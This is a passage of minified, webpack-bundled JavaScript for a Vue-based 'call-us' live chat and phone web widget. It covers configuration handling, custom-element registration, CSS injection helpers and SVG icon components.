0),this.eventBus.onChatInitiated.next(!0)}authenticateFormSubmit(e){this.auth=e,this.currentChannel.setAuthentication(e),this.eventBus.onChatInitiated.next(!0),this.popoutMode&&"phone"===this.channel?(this.popoutChat(),this.viewState=So.PopoutButton):(this.fullscreenService.goFullScreen(),this.viewState=So.Chat,this.mainWindowMinimized=!1)}onStartChat(){this.authenticationType!==uf.None||this.config.departmentsEnabled||this.config.gdprEnabled||this.customFields&&this.customFields.length>0?this.enableAuthForm?this.viewState=So.Authenticate:this.popoutMode&&!this.currentChannel.isAuthorized()?this.popoutChat():this.viewState=So.Chat:this.popoutMode?this.popoutChat():this.viewState=So.Chat,this.authWindowMinimized=!1,this.mainWindowMinimized=!1}delayChat(){setTimeout((()=>{this.delayEllapsed=!0}),this.chatDelay)}get config(){var e,t,n,i,s,r,o,a,l,c,f,u,d;const h=Ul&&"true"===this.allowCall,p="true"===this.allowVideo;let m,g;this.phonesystemUrl?(m=this.phonesystemUrl,g=this.phonesystemUrl):(m=this.channelUrl,g=this.filesUrl);const b="bubbleleft"===this.minimizedStyle.toLowerCase()?df.BubbleLeft:df.BubbleRight;let v,y,A;switch(this.animationStyle.toLowerCase()){case"slideleft":v=hf.SlideLeft;break;case"slideright":v=hf.SlideRight;break;case"fadein":v=hf.FadeIn;break;case"slideup":v=hf.SlideUp;break;default:v=hf.None}switch(this.greetingVisibility.toLowerCase()){case"desktop":y=mf.Desktop;break;case"mobile":y=mf.Mobile;break;case"both":y=mf.Both;break;default:y=mf.None}switch(this.greetingOfflineVisibility.toLowerCase()){case"desktop":A=mf.Desktop;break;case"mobile":A=mf.Mobile;break;case"both":A=mf.Both;break;default:A=mf.None}const w=zc(this.operatorName);return{isQueue:this.isQueue,webRtcCodecs:this.webRtcCodecs,enablePoweredby:"true"===this.enablePoweredby,animationStyle:v,minimizedStyle:b,isPopout:this.isPopout,windowTitle:zc(null!==(e=this.windowTitle)&&void 0!==e?e:Nl.t("Inputs.WindowTitle")),allowSoundNotifications:"true"===this.allowSoundnotifications,enableMute:"true"===this.enableMute,facebookIntegrationUrl:Vc(this.facebookIntegrationUrl,""),twitterIntegrationUrl:Gc(this.twitterIntegrationUrl,""),emailIntegrationUrl:qc(this.emailIntegrationUrl,""),operatorName:""===w?Nl.t("Inputs.OperatorName").toString():w,operatorIcon:Uc(this.operatorIcon,""),userIcon:Uc(this.operatorIcon,"[data-uri]"),allowCall:h,allowVideo:p,allowMinimize:!this.isPopout&&"true"===this.allowMinimize,inviteMessage:zc(null!==(t=this.inviteMessage)&&void 0!==t?t:Nl.t("Inputs.InviteMessage"),250),endingMessage:zc(null!==(n=this.endingMessage)&&void 0!==n?n:Nl.t("Inputs.EndingMessage"),250),unavailableMessage:zc(null!==(i=this.unavailableMessage)&&void 0!==i?i:Nl.t("Inputs.UnavailableMessage"),250),firstResponseMessage:zc(this.firstResponseMessage,250),party:this.party,channelUrl:m,wpUrl:this.wpUrl,filesUrl:g,windowIcon:Uc(this.windowIcon,""),buttonIcon:Uc(this.buttonIcon,""),buttonIconType:""===this.buttonIconType?"Default":this.buttonIconType,enableOnmobile:"false"===this.enableOnmobile,enable:"true"===this.enable,ignoreQueueownership:"true"===this.ignoreQueueownership,showOperatorActualName:"true"===this.showOperatorActualName,authenticationType:this.authenticationType,channelType:this.channelType,aknowledgeReceived:"true"===this.aknowledgeReceived,gdprEnabled:"true"===this.gdprEnabled,filesEnabled:"true"===this.filesEnabled,gdprMessage:this.gdprMessage,ratingEnabled:"true"===this.ratingEnabled,departmentsEnabled:"true"===this.departmentsEnabled,chatIcon:this.chatIcon,chatLogo:this.chatLogo,messageDateformat:this.messageDateformat,messageUserinfoFormat:this.messageUserinfoFormat,soundnotificationUrl:this.soundnotificationUrl,visitorEmail:this.visitorEmail,visitorName:this.visitorName,authenticationMessage:zc(this.authenticationMessage,250),startChatButtonText:null!==(s=this.startChatButtonText)&&void 0!==s?s:Nl.t("Auth.Submit"),offlineNameMessage:null!==(r=this.offlineNameMessage)&&void 0!==r?r:Nl.t("Offline.OfflineNameMessage"),offlineEmailMessage:null!==(o=this.offlineEmailMessage)&&void 0!==o?o:Nl.t("Offline.OfflineEmailMessage"),offlineFinishMessage:null!==(a=this.offlineFinishMessage)&&void 0!==a?a:Nl.t("Inputs.OfflineMessageSent"),greetingVisibility:y,greetingMessage:null!==(l=this.greetingMessage)&&void 0!==l?l:Nl.t("Inputs.GreetingMessage"),greetingOfflineVisibility:A,greetingOfflineMessage:null!==(c=this.greetingOfflineMessage)&&void 0!==c?c:Nl.t("Inputs.GreetingMessage"),offlineFormInvalidEmail:null!==(f=this.offlineFormInvalidEmail)&&void 0!==f?f:Nl.t("Offline.OfflineFormInvalidEmail"),offlineFormMaximumCharactersReached:null!==(u=this.offlineFormMaximumCharactersReached)&&void 0!==u?u:Nl.t("Auth.MaxCharactersReached"),offlineFormInvalidName:null!==(d=this.offlineFormInvalidName)&&void 0!==d?d:Nl.t("Offline.OfflineFormInvalidName"),enableDirectCall:"true"===this.enableDirectCall}}};tm([vr()],nm.prototype,"fullscreenService",void 0),tm([vr()],nm.prototype,"gaService",void 0),nm=tm([dr({components:{CallUsMainForm:Yp,CallUsAuthenticateForm:Ph,CallUsIntroForm:Jp,MinimizedBubble:wh}})],nm);const im=td(nm,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.delayEllapsed&&!e.isHidden?n("div",{attrs:{id:"callus-container"}},["INTRO"===e.chatForm?n("call-us-intro-form",{attrs:{"start-minimized":e.authWindowMinimized,config:e.config,operator:e.operator},on:{chat:e.onStartChat}}):"AUTH"===e.chatForm?n("call-us-authenticate-form",{attrs:{"start-minimized":e.authWindowMinimized,config:e.config,"auth-type":e.authenticationType,departments:e.departments,"custom-fields":e.customFields,"chat-enabled":e.chatEnabled,operator:e.operator},on:{submit:e.authenticateFormSubmit}}):"CHAT"===e.chatForm?n("call-us-main-form",{attrs:{"chat-enabled":e.chatEnabled,"chat-online":e.chatOnline,departments:e.departments,"custom-fields":e.customFields,"start-minimized":e.mainWindowMinimized,operator:e.operator,config:e.config,"enable-auth-form":e.enableAuthForm}}):"POPOUT"===e.chatForm||"DISABLED"===e.chatForm?n("minimized-bubble",{attrs:{collapsed:!0,config:e.config,operator:e.operator,"panel-state":e.viewState,disabled:"DISABLED"===e.chatForm},on:{clicked:e.popoutChat}}):e._e()],1):e._e()}),[],!1,(function(e){var t=n(8482);t.__inject__&&t.__inject__(e)}),null,null,!0).exports;Xs.use(_o),window.customElements.define("call-us",h(Xs,im)),window.customElements.define("call-us-phone",h(Xs,eh))},4747:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(7928),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},8915:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(2927),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},2324:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(7297),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},6043:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(5731),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},7367:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(8037),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},7601:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(5443),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},7722:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(8185),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},2003:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(3510),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},9036:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(7612),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},8583:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(229),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},2114:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(6009),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},265:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(7841),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},17:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(101),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},4753:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(6126),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},8391:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(4101),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},3301:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(8464),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},978:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(408),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},8792:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(5499),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},7498:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(9083),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},4806:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(1970),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},9831:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(4162),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},7306:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(3114),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},6711:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(9717),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},1368:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(5186),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},3530:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(4115),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},231:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s.a});var i=n(278),s=n.n(i),r={};for(const e in i)"default"!==e&&(r[e]=()=>i[e]);n.d(t,r)},2235:(e,t,n)=>{"use strict";n.r(t);var i=n(3e3),s={};for(const e in i)"default"!==e&&(s[e]=()=>i[e]);n.d(t,s)},8482:(e,t,n)=>{"use strict";n.r(t);var i=n(2813),s={};for(const e in i)"default"!==e&&(s[e]=()=>i[e]);n.d(t,s)},2927:(e,t,n)=>{var i=n(512);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("71123166",i,e)}},7297:(e,t,n)=>{var i=n(9214);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("1c24d821",i,e)}},5731:(e,t,n)=>{var i=n(7261);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("6a101c5d",i,e)}},8037:(e,t,n)=>{var i=n(3730);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("237788f6",i,e)}},5443:(e,t,n)=>{var i=n(8336);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("d06758d8",i,e)}},8185:(e,t,n)=>{var i=n(4957);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("091eb5b2",i,e)}},3510:(e,t,n)=>{var i=n(342);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("5eb7a238",i,e)}},7612:(e,t,n)=>{var i=n(1112);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("43aaf5ec",i,e)}},229:(e,t,n)=>{var i=n(9561);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("826a2f2c",i,e)}},6009:(e,t,n)=>{var i=n(3839);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("bb0ee260",i,e)}},7841:(e,t,n)=>{var i=n(9924);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("0dcab23b",i,e)}},101:(e,t,n)=>{var i=n(9292);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("3edd8b1f",i,e)}},6126:(e,t,n)=>{var i=n(5113);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("71f71523",i,e)}},4101:(e,t,n)=>{var i=n(5056);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("159a8851",i,e)}},8464:(e,t,n)=>{var i=n(4687);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("f796abc6",i,e)}},408:(e,t,n)=>{var i=n(2493);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("759cd6a6",i,e)}},5499:(e,t,n)=>{var i=n(857);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("5c397a6c",i,e)}},9083:(e,t,n)=>{var i=n(2424);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("3c6eae0b",i,e)}},1970:(e,t,n)=>{var i=n(7249);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("3b78551e",i,e)}},4162:(e,t,n)=>{var i=n(1484);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("5562b65e",i,e)}},3114:(e,t,n)=>{var i=n(8830);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("a1325450",i,e)}},9717:(e,t,n)=>{var i=n(7629);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("111dc6c4",i,e)}},5186:(e,t,n)=>{var i=n(8690);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("0bfefef9",i,e)}},4115:(e,t,n)=>{var i=n(1240);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("5ecdad51",i,e)}},278:(e,t,n)=>{var i=n(1149);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("2a40662a",i,e)}},7928:(e,t,n)=>{var i=n(9926);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("03b2e6d2",i,e)}},2813:(e,t,n)=>{var i=n(7027);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("7bc72a94",i,e)}},3e3:(e,t,n)=>{var i=n(2953);"string"==typeof i&&(i=[[e.id,i,""]]),i.locals&&(e.exports=i.locals);var s=n(7708).Z;e.exports.__inject__=function(e){s("0d4594a2",i,e)}},7708:(e,t,n)=>{"use strict";function i(e,t,n){!function(e,t){const n=t._injectedStyles||(t._injectedStyles={});for(var i=0;i<e.length;i++){var r=e[i];if(!n[r.id]){for(var o=0;o<r.parts.length;o++)s(r.parts[o],t);n[r.id]=!0}}}(function(e,t){for(var n=[],i={},s=0;s<t.length;s++){var r=t[s],o=r[0],a={id:e+":"+s,css:r[1],media:r[2],sourceMap:r[3]};i[o]?i[o].parts.push(a):n.push(i[o]={id:o,parts:[a]})}return n}(e,t),n)}function s(e,t){var n=function(e){var t=document.createElement("style");return t.type="text/css",e.appendChild(t),t}(t),i=e.css,s=e.media,r=e.sourceMap;if(s&&n.setAttribute("media",s),r&&(i+="\n/*# sourceURL="+r.sources[0]+" */",i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),n.styleSheet)n.styleSheet.cssText=i;else{for(;n.firstChild;)n.removeChild(n.firstChild);n.appendChild(document.createTextNode(i))}}n.d(t,{Z:()=>i})},9028:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 39 39"},f),...u},r.concat([n("path",{attrs:{d:"M33.25 4.27H1.89V30a2.72 2.72 0 002.72 2.72h29.78A2.72 2.72 0 0037.11 30V4.27zm0 2.27v.08L20 20.78 5.85 6.62a.07.07 0 010-.06zm1.14 23.92H4.61a.45.45 0 01-.45-.46V8.14l.08.09L18.5 22.49a2.13 2.13 0 001.51.62 2.14 2.14 0 001.53-.67l13.3-14.16V30a.45.45 0 01-.45.46z"}})]))}}},2371:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 39 37"},f),...u},r.concat([n("path",{attrs:{d:"M14.69 18.65v17.89a.47.47 0 00.47.46h6.64a.47.47 0 00.47-.46V18.35h4.81a.46.46 0 00.47-.42l.45-5.48a.47.47 0 00-.46-.51h-5.27V8.06a1.65 1.65 0 011.65-1.65h3.71a.47.47 0 00.47-.47V.46a.47.47 0 00-.47-.46h-6.27a6.67 6.67 0 00-6.67 6.66v5.28h-3.32a.47.47 0 00-.47.47v5.48a.46.46 0 00.47.46h3.32z"}})]))}}},8840:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512"},f),...u},r.concat([n("path",{attrs:{d:"M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16z"}})]))}}},5227:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},f),...u},r.concat([n("path",{attrs:{d:"M500.33 0h-47.41a12 12 0 00-12 12.57l4 82.76A247.42 247.42 0 00256 8C119.34 8 7.9 119.53 8 256.19 8.1 393.07 119.1 504 256 504a247.1 247.1 0 00166.18-63.91 12 12 0 00.48-17.43l-34-34a12 12 0 00-16.38-.55A176 176 0 11402.1 157.8l-101.53-4.87a12 12 0 00-12.57 12v47.41a12 12 0 0012 12h200.33a12 12 0 0012-12V12a12 12 0 00-12-12z"}})]))}}},7123:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},f),...u},r.concat([n("path",{attrs:{d:"M30.8 11.9v9c0 .6-.4 1-1 1h-1l-5-3.4v-4.1l5-3.4h1c.5-.1 1 .3 1 .9zm-11-4.6h-14c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-14c0-1.1-.9-1.9-2-2z"}})]))}}},8642:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},f),...u},r.concat([n("path",{attrs:{d:"M13.722 12.067a.5.5 0 01-.069.623l-.963.963a.5.5 0 01-.622.068l-4.172-2.657-1.703 1.702a.5.5 0 01-.847-.275L4.108 4.68a.5.5 0 01.572-.572l7.811 1.238a.5.5 0 01.275.848l-1.702 1.702zm5.588 1.586a.5.5 0 00.622.068l4.172-2.657 1.703 1.702a.5.5 0 00.847-.275l1.238-7.811a.5.5 0 00-.572-.572l-7.81 1.238a.5.5 0 00-.275.848l1.702 1.702-2.658 4.171a.5.5 0 00.069.623zm-6.62 4.694a.5.5 0 00-.623-.068l-4.17 2.657-1.704-1.702a.5.5 0 00-.847.275L4.108 27.32a.5.5 0 00.572.572l7.811-1.238a.5.5 0 00.275-.848l-1.702-1.702 2.658-4.171a.5.5 0 00-.069-.623zm13.117.887l-1.703 1.702-4.171-2.657a.5.5 0 00-.623.068l-.963.963a.5.5 0 00-.069.623l2.658 4.171-1.702 1.702a.5.5 0 00.275.848l7.811 1.238a.5.5 0 00.572-.572l-1.238-7.811a.5.5 0 00-.847-.275z"}})]))}}},1466:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512"},f),...u},r.concat([n("path",{attrs:{d:"M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"}})]))}}},6561:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 25"},f),...u},r.concat([n("path",{attrs:{d:"M12.5 14c1.7 0 3-1.3 3-3V5c0-1.7-1.3-3-3-3s-3 1.3-3 3v6c0 1.7 1.3 3 3 3zm5.3-3c0 3-2.5 5.1-5.3 5.1S7.2 14 7.2 11H5.5c0 3.4 2.7 6.2 6 6.7V21h2v-3.3c3.3-.5 6-3.3 6-6.7h-1.7z"}})]))}}},5852:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 25"},f),...u},r.concat([n("path",{attrs:{d:"M19.5 11h-1.7c0 .7-.2 1.4-.4 2.1l1.2 1.2c.6-1 .9-2.1.9-3.3zm-4 .2V5c0-1.7-1.3-3-3-3s-3 1.3-3 3v.2l6 6zM4.8 3L3.5 4.3l6 6v.7c0 1.7 1.3 3 3 3 .2 0 .4 0 .6-.1l1.7 1.7c-.7.3-1.5.5-2.3.5-2.8 0-5.3-2.1-5.3-5.1H5.5c0 3.4 2.7 6.2 6 6.7V21h2v-3.3c.9-.1 1.8-.5 2.5-.9l4.2 4.2 1.3-1.3L4.8 3z"}})]))}}},3852:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512"},f),...u},r.concat([n("path",{attrs:{d:"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"}})]))}}},3787:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 25"},f),...u},r.concat([n("path",{attrs:{d:"M20.9 17.6c-.9-.8-1.8-1.5-2.8-2.1-1-.7-1.3-.6-1.9.5l-.6.9c-.4.5-.9.4-1.4 0-2.3-1.6-4.4-3.6-6-5.9-.3-.6-.5-1-.2-1.4l1.2-.8c1-.6 1-.9.3-1.9-.7-1-1.5-2-2.3-2.9-.6-.7-1-.7-1.6-.1l-.9 1c-1.2.9-1.6 2.5-1 3.8 2 6.1 6.8 10.8 12.9 12.7 1 .4 2.1.2 3-.5l.6-.6.8-.7c.8-1 .8-1.3-.1-2z"}})]))}}},1724:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100"},f),...u},r.concat([n("circle",{attrs:{cx:"20",cy:"50",r:"10"}},[n("animate",{attrs:{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:".1"}})]),n("circle",{attrs:{cx:"50",cy:"50",r:"10"}},[n("animate",{attrs:{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:".2"}})]),n("circle",{attrs:{cx:"80",cy:"50",r:"10"}},[n("animate",{attrs:{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:".3"}})])]))}}},4684:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30.34 30.34"},f),...u},r.concat([n("path",{attrs:{d:"M22.562 12.491s1.227-.933.293-1.866c-.934-.933-1.842.271-1.842.271l-9.389 9.391s-2.199 2.838-3.871 1.122c-1.67-1.718 1.121-3.872 1.121-3.872l12.311-12.31s2.873-3.165 5.574-.466c2.697 2.7-.477 5.579-.477 5.579L12.449 24.173s-4.426 5.113-8.523 1.015 1.066-8.474 1.066-8.474L15.494 6.209s1.176-.982.295-1.866c-.885-.883-1.865.295-1.865.295L1.873 16.689s-4.549 4.989.531 10.068c5.08 5.082 10.072.533 